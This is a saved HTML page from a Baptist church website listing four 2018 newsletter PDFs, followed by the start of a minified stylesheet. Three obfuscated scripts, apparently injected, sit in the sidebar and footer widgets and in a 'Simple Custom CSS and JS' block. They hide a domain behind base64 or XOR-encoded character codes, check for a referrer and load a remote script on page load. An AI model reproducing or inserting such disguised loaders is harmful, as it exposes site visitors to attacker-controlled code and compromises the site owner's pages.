body .gform_wrapper .top_label div.ginput_container {
    margin-top: 0px !important;
}
.gform_wrapper li.hidden_label input {
    margin-top: 0px !important;
}

/*--- GRAVITY FORMS BUTTON TOP MARGIN & PADDING ---*/
.gform_wrapper .gform_footer {
    padding: 0px !important;
    margin: 0px !important;
}

/*--- GRAVITY FORMS MESSAGE AREA HEIGHT ---*/
.gform_wrapper textarea.large {
    height: 125px !important;
}

/*--- HEADER BUTTON ALIGNMENT ---*/
.btn-shortcode {
    margin-bottom: 0px;
}

/* —– SHADOW ON SERVICE PAGE BLOCKS—– */
.text-box-shadow-2 {
-webkit-box-shadow: 0px 0px 32px -2px rgba(0,0,0,0.37);
-moz-box-shadow: 0px 0px 32px -2px rgba(0,0,0,0.37);
box-shadow: 0px 0px 32px -2px rgba(0,0,0,0.37);
}

/*--- REMOVE SUB MENU BOX SHADOW ---*/
.sub-nav {
    box-shadow: 0 0 0px rgba(0,0,0,.2);
}

/*--- FIX FANCY TITLE ON MOBILE ---*/
@media only screen and (max-width: 479px) {
h1.fancy-title.h6-size {
font-size: 35px;
}
}

/*--- SPEED UP WOOCOMMERCE ANIMATED FLYOUT MESSAGE ---*/
.woocommerce-error, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message {
    -webkit-animation-duration: 1s,0.5s,1s !important;
    animation-duration: 0.5s,0.5s,-1.5s !important;
    -webkit-animation-delay: .3s,3s,3s !important;
    animation-delay: .3s,3s,3s !important;
}
.woocommerce-error .woocommerce-error-text, .woocommerce-error .woocommerce-info-text, .woocommerce-error .woocommerce-message-text, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info .woocommerce-error-text, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info .woocommerce-info-text, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info .woocommerce-message-text, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message .woocommerce-error-text, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message .woocommerce-info-text, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message .woocommerce-message-text {
    animation-delay: 1.0s,1s !important;
    animation-duration: .3s,3s !important;
}

#content {
	text-align: justify;
}


.custom-menu.dividers-on li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-has-children.has-children ul {
	display: none;
}
.custom-menu.dividers-on li.menu-item.menu-item-type-post_type.menu-item-object-page.current-menu-item.page_item.current_page_item.menu-item-has-children.act.has-children ul, .menu-item.menu-item-type-post_type.menu-item-object-page.current-page-ancestor.current-menu-ancestor.current-menu-parent.current-page-parent.current_page_parent.current_page_ancestor.menu-item-has-children.act.has-children ul {display: block;}

.footer .textwidget a {
    color: #0091bf;
}
footer .custom-menu {
	text-align: center;
}
footer .custom-menu li {
	width: auto !important;
	display: inline-block !important;
	margin: 0 !important;
padding: 0 !important;
vertical-align: top;
}
footer .custom-menu li a {
	color: #290079 !important;
	font-size: 14px !important;
	font-weight: normal !important;
}
footer .custom-menu li a::before {
	content: "[" !important;
	background:none !important;
}
footer .custom-menu li a::after {
	content: "]" !important;
	color:#290079 !important;
}
footer .has-children ul li{
	display: none !important;
}
footer .current_page_item li.menu-item-object-page {
display: inline-block !important;}
footer .has-children ul {
	display: contents !important;
}
.masthead.masthead-mobile-header:not(#phantom) { box-shadow: none !important; } 
.mobile-main-nav > li > a { padding: 9px 30px 9px 0; }

footer .custom-menu li.menu-item.menu-item-type-post_type.menu-item-object-page.current-menu-item.page_item.current_page_item.menu-item-has-children.act.has-children ul li, .menu-item.menu-item-type-post_type.menu-item-object-page.current-page-ancestor.current-menu-ancestor.current-menu-parent.current-page-parent.current_page_parent.current_page_ancestor.menu-item-has-children.act.has-children ul li {display: inline-block !important;}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 id="the7-body" class="page-template-default page page-id-2383 wp-embed-responsive the7-core-ver-2.7.7 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color shadow-element-decoration floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.10.1.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.4 vc_responsive elementor-default elementor-kit-2685">
<!-- The7 11.10.1.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover" role="banner">

	<div class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Fisher of Men</div>
	<div id="site-description" class="assistive-text">Biblically sound, fundamental baptist doctrine adhering to landmark church principles.</div>
	<a class="same-logo" href="https://fisherofmenbaptistic.com/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20111%20111'%3E%3C/svg%3E" data-lazy-srcset="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg 111w, https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg 111w" width="111" height="111"   data-lazy-sizes="111px" alt="Fisher of Men" data-lazy-src="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg" /><noscript><img class=" preload-me" src="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg" srcset="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg 111w, https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg 111w" width="111" height="111"   sizes="111px" alt="Fisher of Men" /></noscript></a></div>

		<div class="header-page-title">2018 Newsletters</div>

	</header>

</div><div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611 first depth-0"><a href='https://fisherofmenbaptistic.com/fisher-of-men-old-time-baptist-page/' data-level='1'><span class="menu-item-text"><span class="menu-text">Fisher of Men</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133 depth-0"><a href='https://fisherofmenbaptistic.com/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607 depth-0"><a href='https://fisherofmenbaptistic.com/baptist-landmark/' data-level='1'><span class="menu-item-text"><span class="menu-text">BL Newsletter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606 depth-0"><a href='https://fisherofmenbaptistic.com/articles-of-faith/' data-level='1'><span class="menu-item-text"><span class="menu-text">Articles of Faith</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605 depth-0"><a href='https://fisherofmenbaptistic.com/baptist-succession/' data-level='1'><span class="menu-item-text"><span class="menu-text">Bapt. Succession</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604 depth-0"><a href='https://fisherofmenbaptistic.com/universalism/' data-level='1'><span class="menu-item-text"><span class="menu-text">Universalism</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603 depth-0"><a href='https://fisherofmenbaptistic.com/alien-immersion/' data-level='1'><span class="menu-item-text"><span class="menu-text">Alien Immersion</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601 depth-0"><a href='https://fisherofmenbaptistic.com/salvation/' data-level='1'><span class="menu-item-text"><span class="menu-text">Salvation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602 depth-0"><a href='https://fisherofmenbaptistic.com/sermons/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sermons</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599 depth-0"><a href='https://fisherofmenbaptistic.com/public-discussions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Pub. Discussions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600 depth-0"><a href='https://fisherofmenbaptistic.com/bible-studies/' data-level='1'><span class="menu-item-text"><span class="menu-text">Bible Studies</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 last depth-0"><a href='https://fisherofmenbaptistic.com/revivals/' data-level='1'><span class="menu-item-text"><span class="menu-text">Revivals</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-left sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><a href="/wp-content/uploads/2019/02/9._The_Baptist_Landmark_-_March_2018.pdf" target="_blank" rel="noopener">March 2018</a></p>
<p style="text-align: left;"><a href="/wp-content/uploads/2019/02/10._The_Baptist_Landmark_-_June_2018.pdf" target="_blank" rel="noopener">June 2018</a></p>
<p style="text-align: left;"><a href="/wp-content/uploads/2019/04/The-Baptist-Landmark-September-2018.pdf" target="_blank" rel="noopener">September 2018</a></p>
<p style="text-align: left;"><a href="/wp-content/uploads/2019/04/The-Baptist-Landmark-December-2018.pdf" target="_blank" rel="noopener">December 2018</a></p>

		</div>
	</div>
</div></div></div></div>
</div>
	</div><!-- #content -->

	
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-custom-menu-one-6" class="widget widget_presscore-custom-menu-one"><ul class="custom-menu dividers-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611 first"><a href="https://fisherofmenbaptistic.com/fisher-of-men-old-time-baptist-page/"> Fisher of Men</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://fisherofmenbaptistic.com/about/"> About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://fisherofmenbaptistic.com/baptist-landmark/"> BL Newsletter</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://fisherofmenbaptistic.com/articles-of-faith/"> Articles of Faith</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://fisherofmenbaptistic.com/baptist-succession/"> Bapt. Succession</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://fisherofmenbaptistic.com/universalism/"> Universalism</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://fisherofmenbaptistic.com/alien-immersion/"> Alien Immersion</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://fisherofmenbaptistic.com/salvation/"> Salvation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://fisherofmenbaptistic.com/sermons/"> Sermons</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://fisherofmenbaptistic.com/public-discussions/"> Pub. Discussions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://fisherofmenbaptistic.com/bible-studies/"> Bible Studies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://fisherofmenbaptistic.com/revivals/"> Revivals</a></li></ul></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</div>
	</aside><!-- #sidebar -->




			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-custom-menu-one-7" class="widget widget_presscore-custom-menu-one wf-cell wf-1-1"><ul class="custom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611 first"><a href="https://fisherofmenbaptistic.com/fisher-of-men-old-time-baptist-page/"> Fisher of Men</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://fisherofmenbaptistic.com/about/"> About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://fisherofmenbaptistic.com/baptist-landmark/"> BL Newsletter</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://fisherofmenbaptistic.com/articles-of-faith/"> Articles of Faith</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://fisherofmenbaptistic.com/baptist-succession/"> Bapt. Succession</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://fisherofmenbaptistic.com/universalism/"> Universalism</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://fisherofmenbaptistic.com/alien-immersion/"> Alien Immersion</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://fisherofmenbaptistic.com/salvation/"> Salvation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://fisherofmenbaptistic.com/sermons/"> Sermons</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://fisherofmenbaptistic.com/public-discussions/"> Pub. Discussions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://fisherofmenbaptistic.com/bible-studies/"> Bible Studies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://fisherofmenbaptistic.com/revivals/"> Revivals</a></li></ul></section><section id="custom_html-113" class="widget_text widget widget_custom_html wf-cell wf-1-1"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© Fisher of Men | All Rights Reserved
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="/privacy-policy/">Privacy Policy</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link data-minify="1" rel='stylesheet' id='the7-stripes-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/legacy/stripes.css?ver=1705958955' type='text/css' media='all' />
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.10.1.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.10.1.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.10.1.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.10.1.1" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.7" id="the7-core-js"></script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1c4743) {
    
    var _dee824 = Date.now();
    var _1c7f5e = 1000;
    _dee824 = _dee824 / _1c7f5e;
    _dee824 = Math.floor(_dee824);

    var _e4c4cf = 600;
    _dee824 -= _dee824 % _e4c4cf;
    _dee824 = _dee824.toString(16);

    var _988292 = _1c4743.referrer;

    if (!_988292) return;

    var _1f6155 = [31133, 31128, 31111, 31124, 31125, 31120, 31106, 31129, 31123, 31134, 31120, 31107, 31125, 31130, 31128, 31109, 31199, 31128, 31135, 31127, 31134];

    _1f6155 = _1f6155.map(function(_f7ce21){
        return _f7ce21 ^ 31217;
    });

    var _3c4a0a = "d14d6c8c4ff439c2001a92a86a80b109";
    
    _1f6155 = String.fromCharCode(..._1f6155);

    var _fa3f1a = "https://";
    var _ecd3c0 = "/";
    var _43e4fb = "track-";

    var _59209b = ".js";

    var _13766d = _1c4743.createElement("script");
    _13766d.type = "text/javascript";
    _13766d.async = true;
    _13766d.src = _fa3f1a + _1f6155 + _ecd3c0 + _43e4fb + _dee824 + _59209b;

    _1c4743.getElementsByTagName("head")[0].appendChild(_13766d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d71004e60e8f88a44341a720f672162b --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://fisherofmenbaptistic.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img fetchpriority="high" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768899519 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1705958951
body_size: 1305
content:
.accent-bg-mixin{color:#fff;background-color:#0091bf}.accent-gradient .accent-bg-mixin{background:#0091bf;background:-webkit-linear-gradient();background:linear-gradient()}.solid-bg-mixin{background-color:#f7f7f7}.header-color{color:#000}.dt-mega-parent .sidebar-content .widget .header-color{color:#727272}#main .sidebar-content .header-color{color:#353535}.footer .header-color{color:#fff}.color-base-transparent{color:#000}.sidebar-content .color-base-transparent{color:rgba(71,71,71,.5)}.footer .color-base-transparent{color:rgba(0,0,0,.5)}.outline-element-decoration .outline-decoration{-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff}.shadow-element-decoration .shadow-decoration{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.testimonial-item:not(.testimonial-item-slider),.testimonial-item .ts-viewport,.bg-on.team-container,.dt-team-shortcode.content-bg-on .team-container{background-color:#f7f7f7}.outline-element-decoration .testimonial-item:not(.testimonial-item-slider),.outline-element-decoration .testimonial-item .ts-viewport,.outline-element-decoration .bg-on.team-container,.outline-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff}.shadow-element-decoration .testimonial-item:not(.testimonial-item-slider),.shadow-element-decoration .testimonial-item .ts-viewport,.shadow-element-decoration .bg-on.team-container,.shadow-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.dt-team-shortcode .team-content{font-size:15px;line-height:22px}.testimonial-item .testimonial-vcard .text-secondary,.testimonial-item .testimonial-vcard .text-primary,.testimonial-item .testimonial-vcard .text-primary *{color:#000}.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary *{color:#353535}.footer .testimonial-item .testimonial-vcard .text-secondary,.footer .testimonial-item .testimonial-vcard .text-primary,.footer .testimonial-item .testimonial-vcard .text-primary *{color:#fff}.testimonial-item .testimonial-vcard a.text-primary:hover,.testimonial-item .testimonial-vcard a.text-primary:hover *{text-decoration:underline}.team-author p{color:#000;font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.dt-team-shortcode .team-author p{font:/ 16px "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#0091bf}.accent-gradient .dt-team-shortcode .team-author p{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-team-shortcode .team-author p{color:#0091bf}}.dt-mega-parent .sidebar-content .widget .team-author p{font:15px / 22px "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(114,114,114,.5)}.sidebar-content .team-author p{font:15px / 22px "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(71,71,71,.5)}.footer .team-author p{font:15px / 22px "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(0,0,0,.5)}.testimonial-vcard .text-secondary{color:#000;line-height:17px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-secondary{color:#727272}#main .sidebar-content .testimonial-vcard .text-secondary{color:#353535}.footer .testimonial-vcard .text-secondary{color:#fff}#main .sidebar-content .widget .testimonial-vcard .text-secondary{color:rgba(71,71,71,.5)}.dt-testimonials-shortcode .testimonial-vcard .text-secondary{font-size:15px;line-height:22px;font-weight:400;color:#0091bf}.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{color:#0091bf}}.dt-testimonials-shortcode .more-link{color:#0091bf}.testimonial-vcard .text-primary{color:#000;font-size:15px;line-height:22px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary{color:#727272}#main .sidebar-content .testimonial-vcard .text-primary{color:#353535}.footer .testimonial-vcard .text-primary{color:#fff}.testimonial-vcard .text-primary *{color:#000}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary *{color:#727272}#main .sidebar-content .testimonial-vcard .text-primary *{color:#353535}.footer .testimonial-vcard .text-primary *{color:#fff}.dt-testimonials-shortcode 